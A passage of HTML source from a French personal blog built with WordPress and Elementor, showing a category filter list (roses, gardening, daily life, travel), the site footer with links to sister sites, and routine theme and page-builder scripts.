data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-7fcbc77f506a0b8468a8c02f2954e86c"><label class="sf-label-checkbox" for="sf-input-7fcbc77f506a0b8468a8c02f2954e86c">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-5aecd7a028f54fe7d4aa6896b4c0e4d1"><label class="sf-label-checkbox" for="sf-input-5aecd7a028f54fe7d4aa6896b4c0e4d1">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-a40b847e561be552ae546ebae1134128"><label class="sf-label-checkbox" for="sf-input-a40b847e561be552ae546ebae1134128">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-db9eba5af8dec47c10f8222bb822c6b6"><label class="sf-label-checkbox" for="sf-input-db9eba5af8dec47c10f8222bb822c6b6">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-f086a7e0e901999cebeb065d4c146801"><label class="sf-label-checkbox" for="sf-input-f086a7e0e901999cebeb065d4c146801">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-e2a5ee6c8ebf2657b32e7e2fc9da1eac"><label class="sf-label-checkbox" for="sf-input-e2a5ee6c8ebf2657b32e7e2fc9da1eac">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-98178c70baf72fd6aac45cc1fc05d69c"><label class="sf-label-checkbox" for="sf-input-98178c70baf72fd6aac45cc1fc05d69c">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-ed087a0f2f08788cc0c2fe3e3b230b33"><label class="sf-label-checkbox" for="sf-input-ed087a0f2f08788cc0c2fe3e3b230b33">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-baaaa6f754835ebdeef5a9de9da5d354"><label class="sf-label-checkbox" for="sf-input-baaaa6f754835ebdeef5a9de9da5d354">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-fda1f4d8c243e96a62bfbf6156c40327"><label class="sf-label-checkbox" for="sf-input-fda1f4d8c243e96a62bfbf6156c40327">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-78f49d2f3a5f6d422be3f91b209a14bf"><label class="sf-label-checkbox" for="sf-input-78f49d2f3a5f6d422be3f91b209a14bf">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-dc4af308f4a41628d54c1e2424114bf9"><label class="sf-label-checkbox" for="sf-input-dc4af308f4a41628d54c1e2424114bf9">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-889890bf29bd3d2d9e8cadde921f791d"><label class="sf-label-checkbox" for="sf-input-889890bf29bd3d2d9e8cadde921f791d">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-2a749a7be4bee4f242bcd39f32a8b6f8"><label class="sf-label-checkbox" for="sf-input-2a749a7be4bee4f242bcd39f32a8b6f8">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-67abf0baad5664ac6f1d0554b5f867f7"><label class="sf-label-checkbox" for="sf-input-67abf0baad5664ac6f1d0554b5f867f7">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-f158ee3e17cb792c0a50d87f4022de46"><label class="sf-label-checkbox" for="sf-input-f158ee3e17cb792c0a50d87f4022de46">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-25cf66060f7ed1188b458428a907998f"><label class="sf-label-checkbox" for="sf-input-25cf66060f7ed1188b458428a907998f">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-51ae29544eabe442bba41902ec078181"><label class="sf-label-checkbox" for="sf-input-51ae29544eabe442bba41902ec078181">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-12b4e9329b46a8f585e439804dea55c9"><label class="sf-label-checkbox" for="sf-input-12b4e9329b46a8f585e439804dea55c9">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-edda5e52ebbdf32f636a1f306e457a0b"><label class="sf-label-checkbox" for="sf-input-edda5e52ebbdf32f636a1f306e457a0b">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-b1c78c09ca5432c75a050edb2f95786b"><label class="sf-label-checkbox" for="sf-input-b1c78c09ca5432c75a050edb2f95786b">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-77d716db238730616fabe565c063c695"><label class="sf-label-checkbox" for="sf-input-77d716db238730616fabe565c063c695">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-3d5fce7a154627cc9291cfe0ffa48f25"><label class="sf-label-checkbox" for="sf-input-3d5fce7a154627cc9291cfe0ffa48f25">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-85f32a1d6cb0702da05e0f1f4d86c26a"><label class="sf-label-checkbox" for="sf-input-85f32a1d6cb0702da05e0f1f4d86c26a">Santé<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-62e55447ee828886fef7c1efaac76338"><label class="sf-label-checkbox" for="sf-input-62e55447ee828886fef7c1efaac76338">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-d0f3e9e5011081b2c57fed75fd13355a"><label class="sf-label-checkbox" for="sf-input-d0f3e9e5011081b2c57fed75fd13355a">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-72e30a7ef0f0c62e9a30a1eb33263fa8"><label class="sf-label-checkbox" for="sf-input-72e30a7ef0f0c62e9a30a1eb33263fa8">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-8a3e49cf067c6a4091133c51798e2761"><label class="sf-label-checkbox" for="sf-input-8a3e49cf067c6a4091133c51798e2761">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-64bba218f4eda399e3227377487e3831"><label class="sf-label-checkbox" for="sf-input-64bba218f4eda399e3227377487e3831">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-8e7ef427fe946db1741b34976d51b143"><label class="sf-label-checkbox" for="sf-input-8e7ef427fe946db1741b34976d51b143">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-8141a885e675666e4abfaaf6d399e447"><label class="sf-label-checkbox" for="sf-input-8141a885e675666e4abfaaf6d399e447">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-f72be3936265c9cd92b974db1431720c"><label class="sf-label-checkbox" for="sf-input-f72be3936265c9cd92b974db1431720c">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="62" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-5aff72cfc1c88fdabb1c8664113bc2bb"><label class="sf-label-checkbox" for="sf-input-5aff72cfc1c88fdabb1c8664113bc2bb">Télévision<span class="sf-count">(62)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-854cb61c3fe2b14f2918ac65a019207b"><label class="sf-label-checkbox" for="sf-input-854cb61c3fe2b14f2918ac65a019207b">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-706967ef5660ddb4050fa3af354200d9"><label class="sf-label-checkbox" for="sf-input-706967ef5660ddb4050fa3af354200d9">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-d0f514337dc8577067ccb0f979369ef9"><label class="sf-label-checkbox" for="sf-input-d0f514337dc8577067ccb0f979369ef9">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-6c8a2b3a4962c03699034251dbbb474b"><label class="sf-label-checkbox" for="sf-input-6c8a2b3a4962c03699034251dbbb474b">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-68b37d6df1ba27e517d0b3ab92849490"><label class="sf-label-checkbox" for="sf-input-68b37d6df1ba27e517d0b3ab92849490">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-d026573279dfb4ea2d7aa794c1a4c335"><label class="sf-label-checkbox" for="sf-input-d026573279dfb4ea2d7aa794c1a4c335">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2063" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-5619e2ccbd1f0886827ea8204507cb6d"><label class="sf-label-checkbox" for="sf-input-5619e2ccbd1f0886827ea8204507cb6d">Vie quotidienne<span class="sf-count">(2 063)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-d21f172ef283c2be63ba3bbb329828ba"><label class="sf-label-checkbox" for="sf-input-d21f172ef283c2be63ba3bbb329828ba">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-921df3758429ec93cb4dda02f7267f16"><label class="sf-label-checkbox" for="sf-input-921df3758429ec93cb4dda02f7267f16">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-9290b6ba696ce46d407b890b8617a0f3"><label class="sf-label-checkbox" for="sf-input-9290b6ba696ce46d407b890b8617a0f3">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1bef243a50"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Thierry Bou\u00fcaert - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
